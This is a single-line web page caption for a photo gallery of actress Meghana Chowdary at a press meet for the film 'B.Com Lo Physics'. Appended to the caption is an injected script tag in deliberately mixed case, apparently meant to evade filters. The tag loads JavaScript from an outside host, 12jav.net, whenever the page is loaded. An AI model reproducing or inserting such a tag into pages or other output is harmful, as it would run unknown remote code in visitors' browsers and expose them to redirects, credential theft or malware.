 Meghana Chowdary at B.Com Lo Physics Movie Press Meet, HD Photo Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>